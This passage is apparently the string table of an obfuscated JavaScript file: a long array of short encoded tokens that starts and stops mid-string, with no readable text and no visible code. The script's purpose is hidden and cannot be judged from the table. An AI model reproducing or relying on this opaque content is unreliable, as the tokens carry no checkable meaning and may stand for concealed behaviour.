','oLD4W4VdTa','Eh1OzCog','WPtdS1xdGmon','WPRdOSkJvSop','W7xcTSoNsmoJ','pmoUWORdTSko','W78/W71ivW','ugShW4zW','bCoax10s','W5rhW7DFWOC','c8k0WRRcJGe','jCkbWPxcLWu','W4DEBWBcSG','vYaVW7S5','WQTeWPddGr4','CJNdPSoyxG','A8kfkYJcTG','ybVcIgiY','cf/dOqpdOa','WR7dMwNcU3i','F8oHWO8pua','msW5Amk6','xSklWPldRCkm','xCkyWO/dUmkg','WPjmWOZdK3K','WP8KWQBcNhm','iYu5ASkJ','W5rCFSkrda','sCk2h2ldUW','WOFdO1ldH8oF','W6LaWPasWP4','AmoCWODNBa','W4HIWQZdJg8','a8orEeSq','W4njqhRcVq','W5XcW7fDWPe','W4fyBbdcTG','WOGAWPhcPxW','v3O8W4SS','FXCWWPKW','fKldQCoGW78','zLnQzCo/','zfPoq8ox','defrWRtdGW','WOFdTuBdGCoh','q0apW4rn','k8kzWPBcIHa','zmkjW5STW7C','wbxdVauu','WQRdUmk9C8oi','FJldSmorxa','W6fkB8kNmW','W5a/WPTLWQq','EmohEX3cSW','W4iIWOvXWRq','W6XXW6DfWRW','idNdOXK/','zc0fWR4p','A05NDmk2','WPD/ESkIhW','WQ3dUSoadmof','W4eHCCkNWOi','FJpdGSoNra','omocfCkVWPe','W7hdQmoVW4C9','v8kGD8kOWQu','y8o8ttFcSa','W6zaq3RcRa','W6DvWQpcHYm','AK3cJCoPwG','WP8HWQ7cHN0','WRhdP8kIzmoA','BCktW5OGW68','e1ZdTapdRW','FrmxWPSJ','DCo1W6RcII8','W5byzHhcSW','W6/dMCkjWOBcNa','WPtdLL/cSvW','fvFdQrFdTG','fKtdQcNcJa','i8kLvmkGWOW','W4DDWQRcOI0','W55BEalcVq','zSkYdINdTG','xSoLW4FcGby','WPRdRfpdHmos','W5uUE8k/WPy','hmk9dH7cKG','usZcJConsG','c8oUWPZcJWG','q2D1Bmoz','W7pdTmoLW5m4','W7fnawddGG','nmoZWP7dUCkt','WPpdHLhcT10','fmkecaNcQq','nJyIzmkY','W488WOz0WOS','Dg7cG8kdoIRdL8oQmfLeW54','WONdMfNcS1u','W4hdQSkyWONdGW','W6v4jvJdLG','b8kqW6pdG8kC','kvtdUcpdKq','W7/cQ8oJvmoS','WPddUCkDWR7dTa','W7b1BhZcVq','W7VdVCk6W6RdGa','vCk8zmk0WRS','W5abWQzonW','W45LW7RdKu8','W7X3WQlcOsy','WQ9nWPtdKry','eHNdTmoPua','WP/dVeBdMmoh','d8o3WPpdQNy','W6/cHmoQvCob','pCoeWQhdRfK','mCoZWRRcJmk0','a8kIWRdcI8ou','W79UWQJcRJG','W5L/W7BdLsy','W63cQCo2vSoH','jmorDYmf','k8kdWPrxWO0','W7lcQSoIrSoG','cmk/bq/cIW','WOeWWRxcGwq','W510W4ZdSKm','W50HE8kLWOK','W4bjg3VdLq','W6hdQ8ooWOpcQq','gWOjsZi','B8kJWPvNrG','W7jGW7ldUra','aW8/r8kw','emkWWQ/cICob','W5nrtHNcLG','W4hdMmofWOdcNa','frhdM8oLsq','p8kKdb3cRq','W5RdRCkmWPxdJq','qSkgfZ7dKW','B0WZW6Lo','k0D2W5FdVq','pmo9WOFdQ8kp','W5HfW75cWPS','W4hdNmoEWOZcNa','ySkgW7WWW5S','dmkRWQVcNCob','lLldLSoPW4K','WP7dIe/cRCoD','W43cR8owDSoF','W5L7WQtcGH4','dCk3WR/cH8kS','WPFdL8kvrCoO','xCk+W7CgW5a','WOefW4LXtW','W5byBg/dLa','WOZdKM7dJ1u','qSkujHJdMG','WP8NW4xdV1C','WO4AWOpcScm','W6iJWOT7oW','WP3dHgZcRCok','hmotWOJdHIW','gGZdOCoYuW','FCoxW4XaEG','WPJdLYxcUmo8','ySkPiaJcIa','WQXgzCk+aG','gCkFWOvjW7i','BCkuW5aQW6e','u8ogWP3dP8kG','WQ/dOCovB8o3','W7hdNmoKW7qX','WQmbWQZcMw8','W6GOzCkzWOi','W63cV8oPDSox','rSkSDSkKWQm','W4NdImk4eCoV','W6rBW6FdVgC','kCoXWO/dOSkF','W5TbdatcRW','W57cMCkxW5Ga','W5eHWPbSWRG','xZddQCojza','W4PvW6TjWOC','WP7dGmovqCoe','iZeUDSk2','ia7dOGqZ','W4bHe2ldMG','FJhdTSoiwa','jSkmWPtcNXi','yCoOW5FcNIe','W45CW6NdSsG','xCkCWOVdO8kD','cmozofCv','W5ahFComWOi','y05jWPSY','CSkdW541W6e','W4rUWPNcNsS','Bc/dKr0c','FCkBW58SW7q','vKmrW4by','W4JdKSkio8oJ','oCkRWPZdPmkQ','rCoSW5dcKby','W6FdL1ldMKy','W4pdV8kiWOVdJW','W4BdTSkAWPZdMW','g8o9wwaB','h8out1ev','W7r2WQpcOcK','W489WPHTWQ8','W7/cVmoIsCoH','uCo1WOJdOxO','WOWIWQ7cHh4','zc8Oy8oC','W4jmW6JdRua','W45JW7pdOrS','W5FcGSkBW58t','bmowtKSx','W6pdO8kGW4m5','CSkYW7i2W7e','W7tdVCosW7VcTG','WRddV8kJE8op','thTCsmoG','WPxdLu7cL3e','W7ldKfVcOh8','WPhdTLtdLmog','keKvW4Pn','jCohWQZdP1q','EaXjWRW0','AfXKymo5','WOGLW6LAjq','sCo+W7qpW7e','gSk6WOVcGSo2','W7tcGCocu8ol','lCk6oSkuWO8','W5JdUmkwWOVdNa','W6jod3NdPW','nSocWRpdOeu','W4fMWQNdNui','W6JcTSoGq8oN','W7VdRCovW4e8','nCoUWPFdT8kE','wmoDWQPWta','a8kHWRFcTN8','qqldPrK1','W588WQ5SWRi','W7LKWRVcQIy','ptq+qmkH','zZKlvbe','nZpdH8oKqq','WP7dReNdKmot','gZ4wwta','omoyWR/dP1G','W5iQxSksWR0','W51qW6tdQK8','W7VdV8kMW47cNa','fSk/WRlcNCoa','W5/dRCkjWPpdNW','ffzjl8od','ptpdLsNdSq','nW8cCCk9','FfTauSoB','W6ZcTCo3v8o9','B8kPxmk0WQC','W7BdMSk/WO3dMa','WP5iwmkwua','sCkRomkIWOe','WQhdPCkSDCoF','xfCrW4nt','amk/jZ/cKq','x8kmnrVdIq','W7H2WQ3cTGC','W7JcP8o5rSoP','tmkPlCk0W7W','W4VdLSkTnSok','dGtdUmo+vq','sbJdPqyc','arpdVSo7sW','WQmAWPdcMHS','nY7dM8oqwq','WRXZDb3cLq','WRegW4ddTGe','W6CTWOH7W5i','W4ncdadcVa','WPddOLRcOvi','vCktlGddLW','ASoYtZhcUG','W7rJdNFdNq','W79krYBcIq','twvVW53dGq','CLhdMmoPW4W','WOmKWRhcK3O','W4DItqlcIG','W4vCW7vgWP4','WOmMWP/cUfS','j8o4WOlcJ8kq','W5esW7esWRq','W6BdSCoLW4iX','W57dQSo/W44Q','W51uBSkzfG','W5HmCSkffa','WRDpWPBdIbO','FSoGW4dcVXO','W7NdRSoTW48H','W5DhWPvLla','FdWjD2G','WPGPWQDOoW','W5hcHmksW7yL','WQJdGYBcH1G','zSkPbmoBWO0','WO5ts8k5la','WRNdOmkUtmoz','qK8uW4Ty','W6ywsmozWOu','i8ovWQVcO8oe','yZtdUCoatW','WOaTWRNcKgW','W7FcVSoTuCoQ','kcCHWQzC','WPtdGKtcReO','WRxdVCkSESoB','rXNdRCojFG','DtJdRCopra','W7i+WO5TiG','p8o6WOxdOmka','mCkyWPJcP8oY','DmkZWPNcKCoR','WOiLWRJcGha','WRaeW757qW','W6BdTmoKW44P','fdPdy8oS','yerEwCok','zSoYrtpcRa','W7FdSSkxoSo3','rWZdVH0v','WPGTWRdcMgW','W7bNWQNcStu','qffavmom','WOH+x8kRmG','W7hdTCoGW5CP','sSkTi8k/WQK','u8k0wCkxWOa','WOhdIx/dLCkW','W7qSWPrUlG','l8kCWOeJW6q','W50HBSkYWOG','W7FcUmo1ySoC','geJdOXpdRq','W7hcP8o4qmoL','iCkpWOpcIH0','cmkIfXpcHW','W71WWQpcTYi','W5zDEa7cSq','aCkRohOI','W5LhW7JdP0W','t8o8W4dcMr4','ASoHwchcPW','W4GKFSk0WO4','W5PazCkCeW','DCoOrJNcTW','W6rWWO7cKJG','hmoUWPZcJ8k7','W7HMW7VdMIG','W4ixzSkHWRy','mLhdTqhdOa','kSoEWRFdQKe','WOVcNmkytCok','feldUCoQW6K','W7jzb8kvWQ4','BhnaC8oz','BsuQWOuR','W71vW5vtWQC','W4lcISkkW4mg','WOhdV13dM8ok','WPfSrCk8lq','nSkUF8kKW4W','bfddTSoHW6u','c8odxu43','gMFcNmotsq','yGddGb0i','W7XUW4VdJL8','CZ7dRmosra','W7zezSkJlG','W6qZWRxcSgy','zCodA2m','vCoRW4/cLai','WRtdPLZdOSop','W6/dM8kjWPhdLW','l8kuW7TEW6y','W5TvW6NdU08','hLRdTHFdPa','W64EoSolxmkMWPm0i8orWPy','WQTBWP3cIgC','vmk/l8k2WOW','uu0tW4Xw','b8kTWPRcHCkS','tmo7W43cNGm','WO7dV0ZdM8oK','p8kzWP7cLrW','CSkeW5iLW7e','dHtdT8oPva','W5SoWQryWO4','xeCmW5Lk','W6VdRCkpWRhdOG','W7qdr8ktWOK','zCkAW5yTW64','hmkjBaJcPW','f8ocrLyn','o8obW6FcUga','bCkXWRpcHmol','W4qQWOD3WRu','sCkOASk2WQG','WQLqWO7dMXO','f8k3WR/cISor','W6NcUSoSxSoO','WQ82WPBcUfK','eCkXWRpcHmon','i8oVW6VcM8o2W5bhW4vIi8k5W7K','yGddGayu','BCk/W6nnW4y','CKJdGJhdOG','WRpdRuZcUIu','t8oRW57cKaW','W4foyCktdW','sSkWfY3dTa','BmkfwCkrWOK','W4HguqhdLa','u8oQWOhdPmkU','cSoFufen','W4JdNCkskmo4','WRVdHSoWWPtcOG','W4RdLmknWOBdPa','W5LyDWdcQG','omofWQ/dSLm','amkzWOviW7O','W5PRW6pdQH4','wmo3W4xcIrO','WRv/j8kAgq','EICRWPK3','kmoDWRhdR08','t8kLomkYWPm','fCoIWPZdKmkt','WOylW5fTua','W5rvzX7cMW','WQrsW7ddGri','W4nog0xdHa','W6VcTCoSvSo2','dCoeWQtdVKa','ACoisrlcQq','W6X/d3VdLG','ydCiWO8E','yCkIiCkuWRm','W6bvddFcQG','yKbawmoe','lSkHWQ/cPae','dmo/WOz7W5K','g8kRWQZcM8ob','h8o+WP/dK8k5','g8kyWOfwW64','W5HPW5xdQsy','W6tcR8kVW7im','WOuhWO/cGNq','dmkqWP5iW7K','W4xdM8kTomoK','W483zmkGWPW','u0GnW4vb','W4qwWOGhW5i','DJiXWOu5','bhZdLdhdVa','WO3dH0lcP08','W5nSECkNDa','lZHzz8ku','W5BdGSovWOxcLG','eftdSqldTG','W59KDrlcMW','sSkhW7xcG8k5','bSkSWQ3cG8ov','qSkmjGpdLG','pMhdVSoAW48','x8k8E8k0WQm','fSk/W7H7W6y','qmkhW5SmW4y','WO4AWOpcKY4','fmotluax','b8kwWRnQW64','W4ZdJSkdj8o6','WOBdPKZdH8oz','sCouWQ9Guq','c0pdM8oHW6i','AmosFJRdJq','p8khWQ/cGWq','rmkyWQVcKGu','WR48W61jrq','WONdK0FcPu0','v1GnW4rB','WOKzW5n7ta','W4r+W6RdTG8','eCkpWOVcVSoo','W6FcRLVcVhW','bmkYWR7cJ8o3','zmkTjaldTq','t8k5DCkdWPy','nxtdUXqu','W403FCkVWOG','W4tdQ8oPWRFcQq','FIZdU8oiua','jSoeWRhdOeu','c8kAW4tcRCoQ','j8kvWRVcQ8oW','W4zYyXlcQG','W64dECkKWPW','sbNdPaaN','W6q+WQv5eW','w8oHW5FcJX4','tYKNCSkAmKG','W5hdR8krWPBdHW','r8kAWPZdS8kv','ASk/W5WuW5m','W6FdMmoeW5qT','xSocW7BcKMa','W6maWQKhwG','fCkRWRJcH8oi','WO3dINVdK8oi','keNdHrJdHq','rmkBnqFdIa','W4hdMSoEWO/cGW','W5vhBqZcQq','WPaEW51OuG','jCkVgZBcJa','AxWXW6Pe','FYldOmozqa','BSo2jfRcLW','W50rzSkFWOK','WQfHWPtdOIa','WP4rW4PDDW','WOjMt8kHiG','ymofCSkEWO4','cuRdJbRdKG','ydxdR8orwW','WRZdHhldH8oq','W4lcUSkMW40v','x8ohW4XOuq','cSk9cbxcJa','qHpdSHua','WO0ZWRdcMNm','o8kAWOZcLqu','nCoGWOddSCkr','W5hcICkeW5ee','zvPavCol','dGtdLSoeCa','WPmzW5LYqa','W4jcz8kwdW','oSozWOpdImk2','iLX4W4/dUa','W4OnySozWQy','W6xdTSkzWRFdMG','W7ngyYBcKW','d1JdKWhcMq','W4BdGmoCWOpcKG','DZxdSmo/Aa','W6X7hhJdMq','tN9bASoK','DGmTjh0','WRxdQmk0t8or','u8oNWPZdJmk5','qCkHa8kuW6O','EKn1ymoJ','W6qxWOVcS3S','i8kjxmkNWQC','W5xdG8kukCoG','WR3dTgRcTta','WP5oWRpcMXS','uCk5nmkMWPy','W4faW7jiWPW','W5ddVSoAWRS3','rX7dQWOg','dSkgWQ7cTGy','WRBdTmkZEmox','zYSduqq','WPSFW4L6xG','WP7dTvBdJmol','W4npFSkhaG','yYa2WOGT','WRGuW5rswW','tmk6jmkWWO4','EtRdSSoFtG','W7DjEmk0lG','WRBdR3/cRCov','W4lcICkwW4aa','AJxdPCoDuq','x8oUW5BcKq0','W5riW6rhWOC','g8ksWRHcWO0','WR5qWO7dJqa','zImZWOWI','sSkflWpdJW','W4yAWQlcSq8','ea3dVSo4ua','xmkLBCkYWRS','CKJdGZ/dMG','lCkol8k2WO0','W7vMe2tdKa','ffJdQrFdUW','WPG8W4LYDW','WQBdHCkFWQZdJSo5aq','jmkxfCkUW5m','WRvrWOJdIXu','W6OAWOjiWRa','W6mJWP54mq','yLXkwCoe','W5ZcQCkWWRKA','oMhdLmoBW5K','t8o4W6JcTqu','wmo+W5tcMqq','W4XVs8kndG','fqZdSCoYwq','W6ONWOHVjq','l8o9W6ddImkE','b8kSWQlcI8ol','gr7dQmoItG','W5rrW7fBWOO','lSo/rKal','W5zdEXBcQa','W7BcOSoQtmoH','d8k4WQxcVSoY','cLldPr/dUG','W48UWP9RWRK','W711zcFcOW','hmo5W6ddOmk9','d8k8fGZcKG','W61/d3NdLG','WOGhW5nLxa','aCkpWOdcH8oA','EZPKymo5','gL3dJ8oAW7C','W7n7W6BdNqW','sCoaWRjGxG','W5XbDblcOa','kfXVW43dVa','W5bBW6ddUeC','bftdTXxdSG','W4XfW7/dRve','W5u6tmkeWPu','W5ldL8kmnSo2','W5RdKSomWOpcIa','W5TJzJpcVG','xcipWOKu','i8kuWOncW7K','WPddL8k9WQhdHG','W7/cU8oaACo0','W4ldGSkMWPhcMa','qdNdU8o/wG','gcuytmom','W6xcK8orW6eu','WPNdNSk1r8o7','pSoMWP3dQ8ks','W7DPhvRdNW','W6NdVmkBWQddPW','W4zcBmksdG','W7XjtCkyhW','q8k5AmkQWQK','h07dVCoHW74','W6O+WP5KiG','a8kOWRpcJmoy','W5X/W6FdSaC','FY0OWR4T','kmkrWPdcHH8','xmkUWPRdU8kI','W4OXBmk8WPu','W5/cHCkpW48F','WQBdRJddUCoS','vmkdWPtdVCkO','oCk4WQldRSkg','tLSSWPWy','ccJdU8kklq','fvxdSCoIW7S','W7LIWQZcVYa','W5rbCXNcSG','smkIDmkNWQu','u8k9oSkJWOO','mmorWR7dVLq','WOxdQu/dJ8og','cSk8WRpcH8oi','W6DNW4hdKNe','W6ZdQCoIW4OP','BZ41wJ4','ASkKlSkdWOy','pwVdHsldSa','W6tdMSk5WQxdUa','W7NdJ8kmW4zx','WPDuu8k6rq','W5HlCmkbdW','bmk4WRlcHSou','cW3dOmo6sG','xqCxvJy','W4pcPmkuW7y6','oSoUWRNcPbO','WOJdLmkXCCoE','p8ofv3Kq','lSo/lvqq','rbdcIaH+','sSkpnb7dLa','EIeWWPKV','lSo/E0XT','i8ksWOhcLXq','BtqVWQyS','W6XwW65QWOq','yvPFsSoy','a8ofjY3dVW','W4nUnKxdSG','DvSeWRa2','iSkeWRnRW64','FSkuW5qoW6m','WPhdMKlcOv0','W55UW7RdQra','W5ziCGZcSa','W4fdAa7cRq','W6r/dNBdHa','g0ldOmoTWPy','zZOSWOOJ','WPWjW49oyq','W7NdRCkiWQtdOG','yCkkW4iVW6W','kfJdGrpcMq','WOSAW5LMwG','pY8UCmkA','W5FdNmofW4mw','E8klsI7cKa','vCkJpbZdKW','W45UawNdVG','W7pdRmkDWRhdUa','W4tdT8kCWO7dNa','f8kPWOvAWO0','W61UhMVdKq','FIKpvXG','r8o5W4hcMqS','W7HZWQdcTtW','WRZdQSk/y8os','W4tcHSkxW5ys','W43dJmkgWRBdUa','pSkTW4NdPgC','WQyVWPPAWR8','W4OAW6rpWRu','b8kkghBcGa','WPfVrSk5iG','wmowWRDfAG','WRddN8kZq8oU','W5qiWO9tnG','CCkYWPZdNSkp','W6ilr8kYWO0','WOldTeVdGSoe','g1pdOHFdVq','avTFtCoy','AenjvSoe','kSorWRtdQu0','tCkslqFdMG','WQVdV8kVBCoy','W7ddU8kQlmoL','qCkhCCkrWOa','oCobWRldPvG','WQJdN8kwDCo5','mSoSWOnvta','W4rhW4/dIJ0','gZlcNmoIAG','umkhlGJdLa','zmkZW7WMW5S','rSoMW4hcKGC','ACkaW5O7W7m','g8kQgGZcIa','W6DPW6BdQeG','W7X0E3RcOG','uCk2WOhcHmkm','sCkJDCkNWRG','kmodWOxdUCkz','WRvjWPtdHWW','WR/dO8kXBSop','W5ddHCooWP/cIW','W5XEzbJcRa','W7f/BrdcTW','W5ldV8kTW6RdTa','WRXAWPldKaW','W4bXDGpcJG','ASkIECk7WPS','sCkTDmkQWRG','yteysrS','W7pcVmoPumoQ','W7ddT8o6W5CO','n0DMW5ZdQW','WRNdLmkuy8oZ','W6JdVmk9WRtdHG','WPSTWQFcLh4','FLnnsSou','W4viBrZcSq','W4DzBSkteq','WQvaWPVdJGm','W4D5AdRcVW','xmk1W6ax','W4ldMmorWOpcGa','WODmWOZdKYa','sCk5C8kIWRq','WR3dP8k4ACoy','W7TdW7BcK38','rmkxW7xdHmkk','WPVdHv7cOLa','f2feW67dSa','DYWHWQWt','ms4+ACkY','W7fBWQ/cVgC','a8kIcqNcLG','c8ohr00a','W5aSWO1TWQ8','lSoAWQ7dVeq','W4NdImkvm8oY','W6bIdwJdGa','WQNdOCkzyCoe','AuzRkwS','cCkTcrxcJa','W4mqWPnH','lmoIWOhdOSkF','jCo/WONdSNi','W6hdGSkg','thFdGcq/','WP7dPLhdNmom','bWxdOCkFCW','CIezsam','W4pdJSkFkmoW','yX8zwN4','matdTCkksa','vmkmpaJdGq','W4ZdLCoKW5qw','WQvxWOtdKXG','W6y6WQ54WQG','WPVdSK/cRuy','dSknWO/cVmoy','we5VWRtdHW','cmk8cblcLq','dSk3WRRcICod','xJxdQGiw','W7RdPCo0W5yH','qmk6BmkYWQS','wxtdUs8/','w8k7oSk3WPy','F8o2tZBcTq','fSkJWPNcG8oy','imkMExBcIW','W5ZcU8odzCoa','W5TdF8kghG','qmoQW4ZcLqm','nSo6WOhdPSkC','fmkImHBdQG','W5LSW6BdUGm','D2ntuCkG','W7b9bx/dLq','h8okWOpdLCk5','CCkzW4y5W7C','o8ooWOZdLCkz','vmoyWQ90wq','W6bzWRVdNui','W5FdVCkfWOpdSW','W5Lvz8ksaa','DK5kuCoF','rSkktSkQWO8','WO3dLu7cSu4','W67dUSkDWRhdPG','W4yWECk/WP4','W55lW7/dQuS','yv9FwCoE','WR7dVSk4zmoB','e8k9WQJcGmon','kCkvWOZcLXW','DGWVBcC','rCocWQ1NwW','pSoyWR/dVK8','smoHWPzwEG','W4ePySk4WPS','W7xdP8kEWRRdUW','ibZdTY8/','y28rW75Y','rYldKH8g','WOiJWQBcIxS','zGJdPG8d','W5NdHSolWOhcNW','hmoFWOVdS8k5','lL1UW47dVG','W5btAb7cRq','jmkyWOVcNbC','uCkRnCkMW6K','hSkeWOnaW78','W4D5W6JdSHO','W7DKWQtcQse','t8k2lSkVWOS','WQDoWOFdJW0','ySkVgYldRa','W5y0C8k7WP0','dSkwWP/cNSoi','xmkEW7WhW5m','tLLGumoI','WOldVe3dPCkW','uCo1WQtdKsW','AdmdWROF','W67cUmoLumo2','WPDIA8kAhW','umkAWPxdUCkC','W54HWOHXWRu','W6vXW6JdNHe','vf0zW55g','mCo9WPtdTSkA','W6NdTCoUW5iS','j2T4W7FdPa','qCkopWpdJa','c0ddQ8kdWOm','W7VdG3hdUCoQ','kCkbWPhcNWe','k2HzW4JdGa','WPNdRfJdK8oA','WOCMWQtcKNi','gWOytH0','W43cTmk7jCoO','EdNdRSootW','bCozt1uu','W57dUCk7WPldHa','Aujawmok','W54sWOXsWRu','W7zQah7dGq','i8kxWQ/cVCkS','cmk8mthcPq','W5muer/dLG','W7z+AmkWoa','W7/dVSkyWRhdTq','W4KprSk8WQi','aLjQW67dPG','W6e0WPblWQW','W7RcQmoMqSo2','W6jij0tdKG','W7TKW77dThy','W4NcU8ooBCoa','zZpdPdldLG','W4zrW6VdVKS','gZacvYC','w8o/W47cJGe','A1LTlq8','lSoIWORdOmkA','WP0SWRFcI3m','rGNdPbWd','ewFcNmoLsa','WOf/t8k+ga','W6uOW7esWP0','z8kXW5SpW4u','CKCmW69t','nmo6WQxdOea','y8kEW5yRW7S','lgvEWRtdVG','W4iVWPnXWRC','W6mHWPr/iW','ov5TW4RdPa','W5tcKSkBWONdGa','WOGAW7Lsyq','W5BcImkwW6iq','nvxdUsBdTG','y0WzW4ja','k0XFW4pdNa','z0FcJItdMa','kg0kW4Pr','W54/WO9MWRK','vCkPDmk1WRq','W5HPW6RdUbe','W7ldS8oWW4S/','W6VdKmk4jmot','DtddRCozsG','W7j9WQ/cQdu','lSkeWRtcLYi','sCkTDSkPWRi','ECkPWQhdOmoG','uSkonGldNW','W5H5W7RdPWO','mNNdLspdPG','pSoSWP7dQ8kz','W4XXW6RdPqq','E8kpWR3dHCka','W7lcImkAW5Kt','WOJdJuZcSfe','W4vaW6ddQ0q','EJWDvZa','W6RdL8oUumka','is8Uy8kI','WQXvWPNdGGe','cqNdOmo9wq','WRJdVcxcUmo8','WPldGIxcSxW','WPpdGLpcSf8','qdVdOJGX','dfFdPbBdSW','hmkEWOvlW7e','omkfWORcGqC','ACkkW787W5O','W6JdQ8oVW4G2','l1VcJJJdGG','mdiXASkH','kXu9B8k5','nCkQExBcPq','Emo1WQ7dPSku','kmkiWP3cIWK','W7zTaMNdLa','W5PBW7ZdTKq','W5LFDHZcQq','zIaxwbS','ECkDW5ePW7W','W6D9geldSG','k3hdM8okW6W','t8k5mSkLWOK','W4PfyqtcRW','l0xdPbZcJa','xSkPWOVdG8ki','WQpdGfFdGCoS','fmkzWRLoW7S','s8k0i8k6WP0','W6GfrSkwWR4','z8kwW4m5W6C','a8k2WOtcMmow','WQRdUCk2pmoG','zshdR8ozsa','wmkkDSkeW48','r8knoCk4WOW','yfLCtmoF','s8kulaxdJa','hCoKWQpdQKm','hq0yEmkd','ow7cJJpdVW','WQ9BWQBcSLO','s8k9iSkWWOy','pSoBWQVdVey','W5hdMmkpWRZdPa','rCo6W5xcIaC','kSo1B0K2','CJ/dTmojta','ySkCb8kzWR4','v8kQBCkZWQ4','s8kxmXNdJq','q8kwWONdPSkm','W4HQW5hcNsq','o8oZWPxdJei','tmkQACk+WRO','WRtdOmkVCSoy','WPtdLCkTC8or','W494W6xdQW0','WOnoWRNdJYe','W6nVW4ZdKrS','W5mdASkhWQO','DdZdRSopta','W7raECkHhW','w3v1uSoL','W451bvpdGW','W6NdMSknWQpdVq','sGldSaev','WP4bWQtcMHS','W5rBFSk2nq','EImExHS','ev7dPGhdSW','WPWzW5LAwW','t8kPWRldI8kP','eYWsCSkf','W4aNB8kCWOG','W5pcICkGW74K','WPWAWR/cNfG','pCkwW7H7W70','aaBdVCoZrW','oSkWWRrCW7W','W4TjddpcVq','wmknWO3dQmkw','rmoFW4/cMsC','r8kuW7yRW4u','WQRdUCkDmmoP','l11PW4RdTW','CCk1WRT1tq','W7eVWO15lG','tSk6BSkLWQS','WRtdT8kHA8ov','rmkuWRRcTJG','rmoBW4NdMfG','j8oTWO7dRmkp','z1hcJJldPa','ESkCW4aSW7a','W6FcR8oUt8oR','WQJdVmk+zmoi','W481zmkVWQi','F8kCW5OlW6m','BSkgW4OVW7e','WPiCWRVcV1e','W7BcVCo8vCoI','vSk5o8kZWOm','s14nW5zK','Buy4FH4','W6RdRCoZW44S','W4OYWPbKWRe','xSoShc3dJW','W5JdGmojWOdcNq','W7y6WOX5jG','qCkkoH3dNW','WQbLW5zFWPS','W5RdPCowWRpcQq','sSkVECkMWQO','WRtdVtpdT8oz','BSkkW4eKW64','W4hcG8kjW4CB','W4bDyrhcQq','ruykW4Hs','W7ZdTCo6W5uH','W4rvCrpcUq','W5fqW6ZdVKm','bfhdRXRdSa','WP09WRdcGNm','WPpdT1NdK8oC','WOW+WRtcN2C','WPpcJ8o/A8od','W51jFSkpdG','W5FdICkbkmo4','W6xdRSkuhmor','WRqzW5rVxG','ySkiW6ekW68','W4ZdRCkugmoq','p8khWPtcIGG','W5HDEXhcRW','rSkcWPFdU8kd','yYuyvHC','pmk0WPvoWPG','b8o7W7xcTIq','EdldLSoDzW','W5KHWOT/WRi','WRpdUmkPy8om','W7tcOmo4sSo8','W7tdO8kxWQldTq','WOddQ1pdNSox','WRbiuCk1dG','W4WOWOvXWRS','uCkFWPhdS8kh','bJpdOHRdKG','W7rTWQFcPsC','W795WRxcOdq','WOPOrSkVla','D8oeW6JcVJS','WRrBWOZdKba','bCkZiZRdQG','W4bdW6VdPfm','WOldOLRdMSon','tSoKW4tcLq0','wmoMW6NcTr4','aCkXgHtcNG','W4D2nLZdVa','WR7cNmkyA8oM','lmohWRxdUuu','W4fbFSkuda','WOG+WRdcIwC','W7RcUSo7tmoQ','ySksnZRdRa','gLxdQHFdTa','pZC1BCkZ','W6FcRLlcVLy','W7e9WPzYjW','W58Sy8k5WOC','W78OW45SBa','zCoosXVcHG','rXxdVX4B','z1OnW4ri','WPL2sSkUpq','WPChW5f5vW','mmoMWQZdLmoJ','bLFdQH3dRW','fLZdOmoPW6W','W4pdG8kmn8oa','kCkHjWBdLa','i8k7x8k+WO0','WRNdNSkpWO3dHW','qSkvoGJdMW','wCo+W5dcNqa','jxZdUb3dHq','q8oRW5tcIrq','W43dSmkzWR/dOa','Ct0FvaS','WOpdT1ldH8oi','W5qZF8kJWP0','cCkXWR/cJ8oA','xmkzWPtdVSkb','xWVdQXWf','W4DSz8kYgW','WQ9fW6/dTsS','CIixxru','W5BcNCkrW5iu','WOX2wCk9ka','zItdTCojwW','W7ONWP15jW','WRvIWPZdIYC','W55iW6ZdQ1i','W6FdR8oWWRNcRa','WPKAW4LVwG','WQBdTJddLmoi','WPWxWP/cPvq','W4VdNmo2W6iY','t8ogWRr1wq','Amk8t8kdWQq','j8oIWOFdImk9','mvLzBCkv','lub1W5xdOW','W7eTWPDOnq','hSoDr10e','W4xdQ8otW63cKG','A8kzW7WgW6e','Au5iwmog','BsmVWP4O','WQirW5ShwW','EaJcNmoKqa','W4DJW6tdQG4','W7elWQzifq','zCkuW5OKW7W','tCkMoCoBWP8','W45sW6ddPuq','tKKwW5zf','bmk2WRpcImop','W5rSWPlcJGm','W4b0yCkEpa','Eertwmoc','vmk7fCkWWQa','W6pcISkWW4j4','W6DyAmkMaG','chldRbxdUa','BXNdMIi0','WQeEW4Tzwa','bfldTrhdVW','vCoLW5BcJb4','W7RcTSo2tSoV','WP4AWR/cL1G','deJdPWddOW','WR0oWRjFta','WRZdSCk1DSon','Fq3cNs8/','rSkyWORdOmkt','twzDW67dPW','cSokWPNdT8kx','W51tDrJcRW','keOZW5zT','W5HTWRBcO1C','W5BdV8kRkmof','WQ5BWP/dLWi','W6mMWPvSiW','gxVdL8oWW6e','W5TuyCkFdG','W53dGSkCmmoL','qCktWOldS8kp','W6TYAqBcRW','zmoxjfRcLa','gISJA8k9','W4z9W7ldPaC','DCkEWRRdVCkC','W5ddSSkkWONdHq','qeWvvmk9','bmk5WRNcM8ok','u8kxjXBdGa','W5yVWQzOmq','FSo5uc7dUq','WR/dUCkIEmoE','WO0GWQVcLwW','aSkbWO5SW6a','W5pcMmkxW4ef','FIBdQmoAxW','vmkFWOJdPmkr','W4eIWPL0WRu','W4qJwSkxnG','WQTAWO/dLbK','W59jW6vpWO4','W6T2gNxdMq','W4rIzCk6lG','r8oPW4tcJa0','W5NdHSo8WPNdTa','WRBdIKVdHCoZ','WORdL0lcOKG','mgDQW7ldPG','WQVdQ8kWq8oO','jCkfWOBdS8k5','W5hcLCkKW41T','WPVdNe/dPmoz','iJmLBSkU','pIGVD8kN','ldCHAmkJ','c8khWPXFW6y','wrldR8oymG','nSk4WR3dIvu','WR5bWOBdIGe','W7C8WPfjbG','WOaeW49TqW','WPzut8k+pq','W6tdL8kwWPtdHG','iqxdPSo1yG','ySkvW58GW6e','WO/cRKpcKNe','cwtdUmoPW4e','rSknWOldQCkD','w8oEWRfYsq','kNXDW4NdPq','tJPQvCoa','ytH0DZi','W7/dUCkAWRpdPa','WRBdNCkmCSov','z1FcLmoAW6C','wSodWRPMvG','W5rUWRBcOXG','vSoxWQvKta','W51eEbFcSG','W6qGWPZcI3e','W5vGW4ldJKS','W47cN8kbt8op','W6T/h3FdNq','WO/dIvZcSKG','W6jUawxdKa','WPJdNCk9gCkY','CmkKW4mlW7a','kJi7BSkJ','xH7dPGuu','m8koWPtcLGa','B8kXW6aOW6i','hmoQWPO2W4u','WP7dRxpdJ1e','ftpdGZ7dUq','W78QWRrujW','l8oYWOddQmkc','uM9